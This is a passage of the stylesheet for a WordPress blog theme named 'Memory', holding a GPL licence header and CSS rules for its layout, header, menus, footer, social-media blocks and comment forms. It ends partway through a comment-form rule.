Version: 2.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: memory
Tags: blog, food-and-drink, photography, grid-layout, one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-background, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, block-styles, wide-blocks

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Memory is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variables
# Mixins
# Elements
# Vendor
	# Slick
# Components
	# Layout
	# Header
	# Menu
	# Footer
	# Comments
	# Page-header
	# Breadcrumbs
	# Pagination
	# Slideout-sidebars
	# Widgets
		# Recent-posts
		# Instagram
	# Pages
		# Archive  // .post-title, default style.
		# Post
		# Page
	# Page-templates
	# Woocommerce
# Utilities

--------------------------------------------------------------*/
/* variables color */
:root {
	/* main color */
	--main-color: #00a6b6;
	--text-main: #555;
	--heading-color: #000;
	/* header color */
	--bg-header-color: #fff;
	--text-header-color: #111;
	--hover-text-header-color: var(--main-color);
	--icon-header-color: #111;
	--hover-icon-header-color: var(--main-color);
	--border-header-color: #e2e2e2;
	--bg-submenu-color: #fff;
	--text-submenu-color: #111;
	--hover-text-submenu-color: var(--main-color);
	--border-submenu-color: #f1f1f1;
}

/* color */
/* typography */
body {
	background: #f8f8f8;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: var(--text-main);
	font-family: "Work Sans", sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-family: "Josefin Sans", sans-serif;
	word-wrap: break-word;
	margin: 1.2em 0 .5em;
	color: var(--heading-color);
	font-weight: 600;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h5 {
	font-size: 14px;
	font-size: 1.4rem;
}

h6 {
	font-size: 12px;
	font-size: 1.2rem;
}

a {
	color: #000;
}

a:hover {
	color: var(--main-color);
}

.entry-content a {
	color: var(--main-color);
}

.entry-content a:hover {
	text-decoration: underline;
}

body.bg_pattern_1.bg_pattern_1 {
	background-image: url("./images/bg_pattern/style1.png");
}

body.bg_pattern_2.bg_pattern_2 {
	background-image: url("./images/bg_pattern/style2.png");
}

body.bg_pattern_3.bg_pattern_3 {
	background-image: url("./images/bg_pattern/style3.png");
}

body.bg_pattern_4.bg_pattern_4 {
	background-image: url("./images/bg_pattern/style4.png");
}

body.bg_pattern_5.bg_pattern_5 {
	background-image: url("./images/bg_pattern/style5.png");
}

.wp-block-gallery.wp-block-gallery {
	margin: 0;
}

.wp-block-gallery li:before {
	display: none;
}

.btn {
	display: inline-block;
	font-weight: 700;
	border-radius: 99px;
	white-space: nowrap;
	text-align: center;
	padding: 13px 40px;
	transition: all .3s ease 0s;
	text-transform: uppercase;
}

.btn-primary {
	color: #fff;
	background-color: var(--main-color);
	display: inline-block;
	letter-spacing: 0.04em;
}

.btn-primary:hover, .btn-primary:active, .btn-primary:focus {
	color: var(--main-color);
	background: #fff;
	border-color: var(--main-color);
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	font-size: 14px;
	font-size: 1.4rem;
	border-collapse: collapse;
	border-spacing: 0;
}

thead tr {
	background: #f3f5f8;
}

th {
	font-weight: 400;
	color: #000;
}

td {
	color: #777780;
}

th, td {
	text-align: center;
	padding: 5px;
	border: 1px solid #e2e2e2;
}

ol {
	list-style: decimal;
	padding: 0;
}

ul {
	list-style: disc;
	padding: 0;
}

li > ul,
li > ol {
	margin-bottom: 0;
	padding-left: 1.4em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

hr {
	background-color: #e2e2e2;
	height: 1px;
}

blockquote {
	margin: 0;
	padding: 15px 68px 20px 60px;
	font-weight: 600;
	font-style: italic;
	font-size: 32px;
	font-size: 3.2rem;
	color: #000;
	position: relative;
	font-family: "Josefin Sans", sans-serif;
	z-index: 9;
}

blockquote:before {
	content: '';
	background-image: url(images/quote.png);
	background-repeat: no-repeat;
	position: absolute;
	bottom: 0;
	top: 20px;
	width: 85px;
	height: 65px;
	z-index: -1;
}

blockquote:after {
	position: absolute;
	width: 50px;
	height: 50px;
	z-index: -2;
	background-color: var(--main-color);
	border-radius: 50%;
}

blockquote span {
	font-family: "Josefin Sans", sans-serif;
	color: #888888;
	font-size: 16px;
	font-size: 1.6rem;
	font-style: normal;
	font-weight: 400;
}

blockquote cite {
	font-weight: 600;
	font-style: normal;
	color: #000;
	font-size: 16px;
	font-size: 1.6rem;
	margin-top: 7px;
	display: block;
	font-family: "Josefin Sans", sans-serif;
}

blockquote cite:before {
	content: '\2013';
	margin-right: 3px;
}

blockquote strong {
	font-weight: 600;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

.dropcap {
	font-weight: 700;
	color: #fff;
	font-size: 48px;
	font-size: 4.8rem;
	background: var(--main-color);
	float: left;
	padding: 6px 9px;
	text-transform: uppercase;
	line-height: 1;
	margin: 10px 12px 0 0;
}

figure figcaption {
	line-height: 1.4;
	margin-top: 15px;
}

.gallery .gallery-item {
	margin: 0;
	padding: 20px 0 0 10px;
}

@media (max-width: 767px) {
	.gallery .gallery-item {
		max-width: 50%;
	}
}

@media (max-width: 574px) {
	.gallery .gallery-item {
		max-width: 100%;
	}
}

input[type='password'] {
	width: 50%;
	padding: 12px 15px;
}

input[type='submit'],
button[type='submit'] {
	color: #fff;
	background: var(--main-color);
	letter-spacing: 0.16em;
	border: 1px solid var(--main-color);
}

input[type='submit']:hover,
button[type='submit']:hover {
	background: #fff;
	color: var(--main-color);
}

iframe {
	vertical-align: bottom;
}

.is-hidden {
	display: none;
}

/*--------------------------------------------------------------
# layout
--------------------------------------------------------------*/
.container {
	max-width: 1170px;
	margin: 0 auto;
	padding: 0;
}

@media (max-width: 1199px) {
	.container {
		padding: 0 30px;
	}
}

@media (max-width: 767px) {
	.container {
		padding: 0 20px;
	}
}

.site {
	position: relative;
}

.site-content {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	clear: both;
	-ms-flex-pack: justify;
	    justify-content: space-between;
	margin-bottom: 60px;
	position: relative;
	z-index: 1;
}

.main-content {
	width: 100%;
	margin-top: 60px;
}

@media (max-width: 767px) {
	.main-content {
		margin-top: 30px;
	}
}

.content-area {
	width: 65.81197%;
	margin: 0;
	float: left;
}

.content-area .site-main {
	background: #fff;
}

@media (max-width: 991px) {
	.content-area {
		width: 100%;
		margin: 0;
	}
}

.widget-area {
	width: 31.62393%;
	float: right;
	padding-bottom: 30px;
}

@media (max-width: 991px) {
	.widget-area {
		margin-top: 60px;
	}
}

@media (max-width: 991px) {
	.content-area,
	.widget-area {
		width: 100%;
	}
}

.no-sidebar .content-area,
.no-sidebar .blog-grid-sidebar .col-md-8 {
	margin: 0 auto;
	float: unset;
}

/* Sticky sidebar */
.sticky-sidebar .widget-area {
	position: -webkit-sticky;
	position: sticky;
	top: 30px;
}

.sticky-sidebar.sticky-header .widget-area {
	top: 98px;
}

.sticky-sidebar.admin-bar .widget-area {
	top: 62px;
}

.sticky-sidebar.sticky-header.admin-bar .widget-area {
	top: 130px;
}

@media (max-width: 991px) {
	.sticky-sidebar .widget-area {
		top: 0;
		position: static;
	}
}

.border-one-solid .header-top,
.border-one-solid .header-branding,
.border-one-solid .widget-area .widget-title,
.border-one-solid .page-header {
	border-bottom: 1px solid var(--border-header-color);
}

.border-one-solid .header-top:before,
.border-one-solid .header-branding:before,
.border-one-solid .widget-area .widget-title:before,
.border-one-solid .page-header:before {
	display: none;
}

.border-one-solid .site-footer .site-info {
	border-top: 1px solid var(--border-header-color);
}

.border-one-solid .site-footer .site-info:after {
	display: none;
}

.border-one-solid .header-subscription,
.border-one-solid .footer-subscription,
.border-one-solid .info-box-sharing,
.border-one-solid .post-navigation,
.border-one-solid .footer-instagram .instagram-pics {
	border-top: 1px solid var(--border-header-color);
	border-bottom: 1px solid var(--border-header-color);
}

.border-one-solid .header-subscription:before, .border-one-solid .header-subscription:after,
.border-one-solid .footer-subscription:before,
.border-one-solid .footer-subscription:after,
.border-one-solid .info-box-sharing:before,
.border-one-solid .info-box-sharing:after,
.border-one-solid .post-navigation:before,
.border-one-solid .post-navigation:after,
.border-one-solid .footer-instagram .instagram-pics:before,
.border-one-solid .footer-instagram .instagram-pics:after {
	display: none;
}

/*--------------------------------------------------------------
# header
--------------------------------------------------------------*/
.banner-top img {
	width: 100%;
	height: 90px;
}

@media (max-width: 991px) {
	.banner-top img {
		height: 60px;
	}
}

.nav-below-logo .site-header .header-top {
	-ms-flex-order: 2;
	    order: 2;
}

.nav-below-logo .header__search,
.nav-below-logo .site-search,
.nav-below-logo .header-search,
.nav-below-logo .menu-toggle {
	display: none;
}

.nav-below-logo .main-navigation {
	-ms-flex: unset;
	    flex: unset;
}

.nav-below-logo .header-top .container {
	-ms-flex-pack: center;
	    justify-content: center;
}

@media (max-width: 1023px) {
	.nav-below-logo .menu-toggle {
		display: block;
	}
}

.site-header {
	background: #fff;
	position: relative;
	z-index: 100;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: column wrap;
	    flex-flow: column wrap;
}

.site-header .jetpack-social-navigation {
	margin: -25px 0 45px 0;
}

.site-header .jetpack-social-navigation ul {
	margin: 0;
}

.site-header .jetpack-social-navigation ul li {
	margin-right: 9px;
}

.header-top {
	border-bottom: 1px dashed var(--border-header-color);
	position: relative;
	background: var(--bg-header-color);
}

.header-top:before {
	content: " ";
	position: absolute;
	z-index: 0;
	left: 0px;
	right: 0px;
	bottom: 2px;
	border-bottom: 1px dashed #e2e2e2;
}

.header-top .container {
	display: -ms-flexbox;
	display: flex;
}

.header-top:before {
	border-bottom-color: var(--border-header-color);
}

@media (max-width: 1023px) {
	.header-top {
		padding: 17px 0;
	}
}

.header-top .mobile-branding {
	display: none;
}

.header-top .mobile-branding img {
	width: 100px;
}

@media (max-width: 574px) {
	.header-top .mobile-branding {
		display: block;
	}
}

.scrolling.sticky-header .header-top.is-sticky {
	border-bottom: 0;
}

.scrolling.sticky-header .header-top.is-sticky:before {
	display: none;
}

.header__search,
.header-search {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	    align-items: center;
	z-index: 9;
}

.header__search i:before,
.header-search i:before {
	content: '\ed1b';
	color: var(--icon-header-color);
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-weight: 700;
	transition: all .3s;
}

.header__search i:hover:before,
.header-search i:hover:before {
	color: var(--hover-icon-header-color);
	transition: all .3s;
}

.header__search .search-submit,
.header-search .search-submit {
	-ms-flex-align: center;
	    align-items: center;
}

.menu-toggle .menu-text {
	display: none;
}

.nav-below-logo .menu-toggle {
	bottom: 0;
	padding: 7px 20px;
}

.nav-below-logo .menu-toggle:hover .menu-text {
	color: var(--main-color);
	transition: all .3s;
}

@media (max-width: 1023px) {
	.nav-below-logo .menu-toggle .menu-text {
		display: block;
		position: relative;
		left: 20px;
		text-transform: uppercase;
		color: #000;
		transition: all .3s;
		font-weight: 600;
		font-size: 16px;
		font-size: 1.6rem;
	}
}

.header-branding {
	border-bottom: 1px dashed var(--border-header-color);
	position: relative;
}

.header-branding:before {
	content: " ";
	position: absolute;
	z-index: 0;
	left: 0px;
	right: 0px;
	bottom: 2px;
	border-bottom: 1px dashed #e2e2e2;
}

@media (max-width: 574px) {
	.mobile-logo .header-branding {
		display: none;
	}
}

.site-branding,
.footer-branding {
	text-align: center;
	position: relative;
	z-index: 0;
}

.site-branding .jetpack-social-navigation ul,
.footer-branding .jetpack-social-navigation ul {
	margin-bottom: 0;
}

.site-branding {
	padding: 30px 0 40px;
}

@media (max-width: 574px) {
	.site-branding {
		padding: 20px 0 40px;
	}
}

.site-branding .retina-logo img {
	width: 265px;
}

.site-header .custom-logo-link img,
.site-header .retina-logo img {
	margin-top: 20px;
}

@media (max-width: 574px) {
	.site-header .custom-logo-link img,
	.site-header .retina-logo img {
		margin-top: 0;
	}
}

.retina-logo + .custom-logo-link {
	display: none;
}

.retina-logo + .site-title {
	display: none;
}

.site-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 38px;
	font-size: 3.8rem;
	line-height: 1.3;
}

.site-title-hidden .header-branding .site-title {
	display: none;
}

.site-description {
	margin-top: 5px;
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	    justify-content: center;
	-ms-flex-align: center;
	    align-items: center;
	text-transform: capitalize;
}

.site-description:before, .site-description:after {
	content: '';
	width: 20px;
	height: 1px;
	background: currentColor;
	position: relative;
	left: -10px;
}

.site-description:after {
	left: unset;
	right: -10px;
}

.site-description-hidden .header-branding .site-description {
	display: none;
}

@media (max-width: 574px) {
	.custom-logo-link img {
		margin-top: 25px;
	}
	.site-description:before, .site-description:after {
		display: none;
	}
	.site-header .jetpack-social-navigation {
		margin-bottom: 15px;
	}
}

/* Sticky header */
.sticky-header .header-top.is-sticky {
	position: fixed;
	top: 0;
	width: 100%;
	background: var(--bg-header-color);
	z-index: 100;
	transition: all .3s;
}

.sticky-header.scrolling .header-top.is-sticky {
	box-shadow: 0 4px 5px -3px rgba(0, 0, 0, 0.2);
	transition: all .3s;
	border-bottom: none;
}

.sticky-header.scrolling .header-top.is-sticky:before {
	display: none;
}

.sticky-header.admin-bar .header-top.is-sticky {
	top: 32px;
}

@media (max-width: 782px) {
	.sticky-header.admin-bar .header-top.is-sticky {
		top: 45px;
	}
}

@media (max-width: 600px) {
	.sticky-header .header-top.is-sticky {
		top: 0;
	}
	.sticky-header.scrolling .header-top.is-sticky {
		top: 0;
	}
}

.site-boxed.sticky-header .header-top.is-sticky {
	max-width: 1170px;
}

/*--------------------------------------------------------------
# menu
--------------------------------------------------------------*/
.main-navigation {
	z-index: 1;
}

.main-navigation ul.menu > li > a,
.main-navigation div.menu > ul > li > a {
	padding: 18px 14px;
	color: var(--text-header-color);
}

.main-navigation ul.menu > li > a:hover,
.main-navigation div.menu > ul > li > a:hover {
	color: var(--hover-text-header-color);
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
	content: "\ea99";
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 12px;
	font-size: 1.2rem;
}

.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	content: '\eaa0';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 12px;
	font-size: 1.2rem;
}

.main-navigation a {
	font-size: 12px;
	font-size: 1.2rem;
	font-family: "Work Sans", sans-serif;
	font-weight: 600;
	letter-spacing: 0.16em;
}

.main-navigation a:hover {
	color: var(--main-color);
}

.main-navigation ul ul {
	left: 0;
	background: var(--bg-submenu-color);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.main-navigation ul ul li {
	transition: all .3s;
	border-bottom-color: var(--border-submenu-color);
}

.main-navigation ul ul li:hover {
	background: #fafafa;
	transition: all .3s;
}

.main-navigation ul ul a {
	font-size: 12px;
	font-size: 1.2rem;
	color: var(--text-submenu-color);
}

.main-navigation ul ul a:hover {
	color: var(--hover-text-submenu-color);
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a {
	color: var(--main-color);
}

.main-navigation ul.menu > li:first-child > a {
	padding-left: 0;
}

.menu-toggle {
	display: block;
	bottom: 8px;
}

.menu-toggle:hover:before {
	border-color: var(--main-color);
	color: var(--main-color);
	transition: all .3s;
}

.slideout-sidebar-enabel .menu-toggle:hover:before {
	border-color: var(--main-color);
	transition: all .3s;
}

.mobile-menu {
	left: unset;
	right: 0;
}

.mobile-menu-open .main-navigation ul {
	display: block;
}

.mobile-menu-open .mobile-navigation > ul {
	display: block;
}

/*--------------------------------------------------------------
# footer
--------------------------------------------------------------*/
.site-footer {
	text-align: center;
	background: #fff;
}

.footer-branding {
	padding-top: 45px;
	padding-bottom: 40px;
}

.footer-title-hidden .footer-branding .site-title {
	display: none;
}

.footer-description-hidden .footer-branding .site-description {
	display: none;
}

.site-footer .jetpack-social-navigation {
	padding-top: 0;
}

.site-footer .jetpack-social-navigation ul {
	margin: 0 0 43px 0;
}

.site-footer .jetpack-social-navigation ul li {
	margin-right: 17px;
}

.site-footer .jetpack-social-navigation a:hover:before {
	background: var(--main-color);
	color: #fff;
	border-color: var(--main-color);
	transition: all .3s;
}

.site-footer .jetpack-social-navigation a:before {
	padding: 12px;
	width: auto;
	height: auto;
	border: 1px solid #e2e2e2;
	border-radius: 100%;
	margin-right: 10px;
	font-size: 14px;
	font-size: 1.4rem;
	display: inline;
}

.site-footer .jetpack-social-navigation .screen-reader-text {
	position: relative;
	-webkit-clip-path: none;
	        clip-path: none;
	top: 0;
	font-family: "Josefin Sans", sans-serif;
	font-weight: 600;
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: 0.02em;
}

.site-footer .site-info {
	padding: 38px 0 20px;
	border-top: 1px dashed #e2e2e2;
	position: relative;
	background: #f8f8f8;
}

.site-footer .site-info:after {
	content: " ";
	position: absolute;
	z-index: 0;
	top: 2px;
	left: 0px;
	right: 0px;
	border-top: 1px dashed #e2e2e2;
}

.site-footer .site-info .container {
	position: relative;
	z-index: 1;
}

.site-footer .site-info i {
	color: var(--main-color);
}

.site-footer .site-info a {
	color: var(--main-color);
	position: relative;
}

.site-footer .scroll-to-top {
	font-size: 13px;
	font-size: 1.3rem;
	text-transform: uppercase;
	color: #fff;
	background: var(--main-color);
	padding: 9px 30px;
	position: relative;
	z-index: 2;
	top: 15px;
	border-radius: 50px;
	letter-spacing: 0.16em;
	border: 1px solid var(--main-color);
	font-weight: 500;
}

.site-footer .scroll-to-top i {
	margin-left: 6px;
}

.site-footer .scroll-to-top:hover {
	background: #fff;
	color: var(--main-color);
}

@media (max-width: 991px) {
	.site-footer .jetpack-social-navigation ul {
		margin: 0;
	}
	.site-footer .jetpack-social-navigation ul li {
		width: 32%;
		margin: 0 0 30px 0;
		text-align: left;
	}
}

@media (max-width: 574px) {
	.site-footer .jetpack-social-navigation ul {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-flow: wrap;
		    flex-flow: wrap;
	}
	.site-footer .jetpack-social-navigation ul li {
		width: 50%;
	}
	.site-footer .jetpack-social-navigation ul .screen-reader-text {
		font-size: 16px;
		font-size: 1.6rem;
	}
}

.subscriptions-enable .social-media {
	bottom: -60px;
}

.social-media {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	position: relative;
	margin-top: -40px;
	z-index: 2;
}

.social-media i {
	font-size: 26px;
	font-size: 2.6rem;
}

.social-media__brand {
	font-weight: 500;
	font-size: 13px;
	font-size: 1.3rem;
	letter-spacing: 0.16em;
	text-transform: uppercase;
	margin: 26px 0 0 0;
}

.social-media__count {
	font-family: "Josefin Sans", sans-serif;
	font-weight: 300;
	font-size: 40px;
	font-size: 4rem;
	margin: -11px 0 23px;
}

.social-media__user {
	color: #fff;
}

.social-media__user:hover {
	color: var(--main-color);
}

.social-media__block {
	width: 23%;
	padding: 40px 0 25px;
	text-align: center;
	background: #000;
	color: #fff;
}

.social-media__block--facebook {
	background: var(--main-color);
}

.social-media__block--facebook .social-media__user:hover {
	color: #000;
}

.social-media__title {
	font-weight: 500;
	font-size: 13px;
	font-size: 1.3rem;
	letter-spacing: 0.16em;
	color: var(--main-color);
	text-transform: uppercase;
	margin-bottom: 24px;
}

.social-media__feed {
	width: 54%;
	background: #fff;
	padding: 30px 50px;
	border: 1px solid #e2e2e2;
	-ms-flex-positive: 1;
	    flex-grow: 1;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	    flex-direction: column;
	-ms-flex-pack: justify;
	    justify-content: space-between;
}

.social-media__user,
.tweet__user {
	font-family: "Josefin Sans", sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	letter-spacing: 0.02em;
}

.tweets {
	-ms-flex: 1;
	    flex: 1;
}

.tweets .slick-list,
.tweets .slick-track {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.tweets .slick-nav {
	position: absolute;
	top: unset;
	bottom: 0;
	transform: none;
	color: #000;
	border: 1px solid #e2e2e2;
	background: #fff;
	text-align: center;
	width: 59px;
	height: 41px;
}

.tweets .slick-nav i {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1;
	color: #000;
	transition: all .3s;
}

.tweets .slick-nav:before {
	display: none;
}

.tweets .slick-nav:hover {
	background: var(--main-color);
	border-color: var(--main-color);
	transition: all .3s;
}

.tweets .slick-nav:hover i {
	color: #fff;
}

.tweets .slick-prev {
	left: unset;
	right: 58px;
	z-index: 1;
	border-radius: 50px 0 0 50px;
}

.tweets .slick-next {
	right: 0;
	border-radius: 0 50px 50px 0;
}

.tweet__content a {
	color: var(--main-color);
}

.tweet__content a:hover {
	text-decoration: underline;
}

.tweet__footer {
	position: absolute;
	bottom: 0;
	display: block;
}

.tweet__footer:hover .tweet__user {
	color: var(--main-color);
}

.tweet__user {
	color: #000;
	transition: all .2s ease;
}

.tweet__time {
	display: block;
	text-transform: uppercase;
	font-size: 13px;
	font-size: 1.3rem;
	color: #888888;
	font-weight: 500;
	line-height: 1.2;
}

@media (max-width: 991px) {
	.social-media {
		display: none;
	}
}

.social-enable .footer-subscription .jetpack_subscription_widget {
	margin-top: 110px;
}

/*--------------------------------------------------------------
# comments
--------------------------------------------------------------*/
/* Comments*/
.comments-area {
	padding: 0 60px 60px;
	margin: 0 auto auto;
	border: 0;
}

@media (max-width: 574px) {
	.comments-area {
		padding: 0 30px 30px;
	}
}

.bypostauthor {
	display: block;
}

.logged-in-as {
	font-size: 14px;
	font-size: 1.4rem;
	width: 100%;
	margin-top: -15px;
}

.logged-in-as a {
	text-decoration: none;
	color: #000;
	font-weight: 400;
}

.logged-in-as a:hover {
	color: var(--main-color);
}

.post-comments .post-title-box {
	border-top: 1px dashed #e2e2e2;
	padding-top: 12px;
}

.post-comments .post-title-box h4 {
	text-transform: uppercase;
}

.comments-title {
	color: #000;
	font-family: "Josefin Sans", sans-serif;
	font-size: 22px;
	font-size: 2.2rem;
	margin-top: 0;
	text-transform: capitalize;
}

.comment-list {
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
	list-style: none;
}

.comment-list .comment {
	overflow: hidden;
	margin-top: -1px;
	border-top: 1px dashed #e2e2e2;
}

.comment-list .comment:first-child {
	border-top: 0;
}

.comment-list ol.children {
	list-style: none;
	padding-left: 0;
}

.comment-list time {
	font-size: 13px;
	font-size: 1.3rem;
	color: #888888;
	position: relative;
	font-weight: 400;
	padding-left: 0;
	font-style: normal;
}

.comment-list .reply {
	position: absolute;
	top: 47px;
	right: 0;
}

.comment-list .reply a {
	font-size: 13px;
	font-size: 1.3rem;
	color: #333333;
	text-transform: uppercase;
	font-weight: 500;
	padding: 12px 20px;
	border-radius: 30px;
	border: 1px solid #e2e2e2;
	text-decoration: none;
}

.comment-list .reply a:after {
	content: '\efd4';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 12px;
	font-size: 1.2rem;
	margin-left: 3px;
}

.comment-list .reply a:hover {
	color: #fff;
	border-color: var(--main-color);
	background: var(--main-color);
}

.comment-author .fn {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	color: #000;
	text-transform: capitalize;
	font-family: "Josefin Sans", sans-serif;
	top: 5px;
}

.comment-author .fn a {
	color: #000;
	text-decoration: none;
}

ol.children {
	position: relative;
	border-top: 0;
}

.comment-list > li > .comment-body {
	padding-top: 46px;
}

.comment-body {
	position: relative;
	padding-top: 40px;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border-radius: 100%;
	float: left;
	margin-right: 20px;
	border: 5px solid #f8f8f8;
}

.comment-author .says {
	display: none;
}

.comment-content {
	padding: 5px 0 34px;
	color: var(--text-main);
	word-wrap: break-word;
	margin-left: 100px;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	line-height: 1.9;
}

.comment-content blockquote p {
	margin: 90px 0 0;
}

.comment-content blockquote:after {
	top: 10px;
	left: 117px;
}

.comment-content > ul, .comment-content > ol {
	margin-left: 40px;
}

.comment-content ul {
	list-style: none;
}

.comment-content ul li {
	position: relative;
}

.comment-content ul > li:before {
	content: "•";
	color: var(--main-color);
	position: absolute;
	left: -24px;
	top: -6px;
	font-size: 20px;
	font-size: 2rem;
}

.comment-edit-link {
	font-size: 14px;
	font-size: 1.4rem;
	padding-left: 3px;
	font-style: italic;
}

.comment-edit-link:hover {
	color: #000;
}

.comment-metadata {
	margin-top: 0px;
}

.comment-metadata a {
	text-decoration: none;
}

.comment-respond {
	font-size: 22px;
	font-size: 2.2rem;
	font-weight: 600;
	color: var(--heading-color);
	font-family: "Josefin Sans", sans-serif;
}

.comment-list .depth-1 .comment-respond {
	margin-top: 20px;
}

.comment-list .depth-2 .comment-respond {
	margin: 0 0 20px;
}

@media (max-width: 767px) {
	.comment-list .depth-2 .comment-respond {
		margin: 20px 0;
	}
}

@media (min-width: 768px) {
	.depth-1:not(:last-child) > .comment-body > .comment-content,
	.depth-1:not(:last-child) > .children {
		border-bottom: 1px dashed #e2e2e2;
	}
	.depth-1 > .children .children {
		border-top: 1px dashed #e2e2e2;
	}
	.depth-1.parent:first-child > .comment-body > .comment-content,
	.depth-1.parent:first-child .children li:not(:last-child) {
		border-bottom: 1px dashed #e2e2e2;
	}
	.depth-1.parent:last-child > .comment-body > .comment-content {
		border-bottom: 1px dashed #e2e2e2;
	}
	.comment-list .children {
		margin: 0 0 0 90px;
	}
	.comment-list > .ol > .ol {
		margin: 0 0 0 90px;
	}
}

@media (max-width: 767px) {
	.depth-1 + .depth-1 {
		border-top: 1px dashed #e2e2e2;
	}
	.comment-list article {
		border-bottom: 1px dashed #e2e2e2;
	}
	.comment-list article:last-child {
		border-bottom: 0;
	}
}

@media (max-width: 575px) {
	.comment-list .comment-content {
		padding: 5px 0 10px;
	}
	.comment-list .reply {
		position: relative;
		top: 0px;
		text-align: right;
		margin-bottom: 20px;
	}
	.comment-list .reply a {
		display: inline-block;
		padding: 7px 25px;
	}
}

/* Reply*/
.comment-reply-title {
	font-size: 24px;
	font-size: 2.4rem;
	font-weight: 600;
	margin-bottom: 30px;
	color: #000;
	margin-top: 0;
}

.comment-reply-title small a {
	text-decoration: none;
}

.comment-reply-title small a:hover {
	color: var(--main-color);
}

.comment-form {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	margin-top: 23px;
}

.comment-form label {
	display: none;
}

.comment-form .comment-notes {
	display: none;
}

.comment-form .comment-form-author {
	-ms-flex-order: 1;
	    order: 1;
}

.comment-form .comment-form-email {
	-ms-flex-order: 2;
	    order: 2;
}

.comment-form .comment-form-url {
	-ms-flex-order: 3;
	    order: 3;
}

.comment-form .comment-form-comment {
	margin: 0;
	-ms-flex-order: 4;
	    order: 4;
}

.comment-form .comment-subscription-form {
	-ms-flex-order: 5;
	    order: 5;
	font-size: 16px;
	font-size: 1.6rem;
	margin: 10px 0 0;
	width: 100%;
	display: -ms-flexbox;
	display: flex;
}

.comment-form .comment-subscription-form input[type='checkbox'] {
	padding: 10px 8px;
}

.comment-form .comment-subscription-form label {
	display: inline-block;
	line-height: 1.2;
	margin-left: 10px;
	margin-bottom: 10px;
}

.comment-form > p[class*="comment-form"] {
	width: 100%;
	margin: 0;
}

@media (min-width: 767px) {
	.comment-form p[class*="comment-form"] {
		width: 33.333%;
	}
	.comment-form input[type="url"],
	.comment-form input[type="email"] {
		border-left: none;
	}
}

.comment-form input:not([type="submit"]), .comment-form textarea {
	font-size: 13px;
	font-size: 1.3rem;
	padding: 13px 18px;
	width: 100%;
	border-color: #e2e2e2;
	border-radius: 0;
}

.comment-form input:not([type="submit"]) {
	margin: 0;
	border-bottom: none;
	color: #888888;
	font-weight: 400;
}

.comment-form input:not([type="submit"]):focus {
	background: #fcfcfc;
}

.comment-form input:not([type="submit"]):focus::-webkit-input-placeholder {
	color: #000;
}

.comment-form input:not([type="submit"]):focus::-moz-placeholder {
	color: #000;
	opacity: 1;
}

.comment-form input:not([type="submit"]):focus:-ms-input-placeholder {
	color: #000;
}

.comment-form textarea {
	height: 170px;
	resize: none;
	color: #888888;
	font-weight: 400;
}

.comment-form textarea:focus {
	background: #fcfcfc;
}

.comment-form textarea:focus::-webkit-input-placeholder {
	color: #000;
}

.comment-form textarea:focus::-moz-placeholder {
	color: #000;
	opacity: 1;
}

.comment-form textarea:focus:-ms-input-placeholder {
	color: #000;
}

.comment-form .comment-form-comment {
	width: 100%;
	position: relative;
}

.comment-form .form-submit input {
	font-size: 13px;
	font-size: 1.3rem;
	font-family: "Josefin Sans", sans-serif;
	text-transform: uppercase;
	padding: 15px 34px 12px;
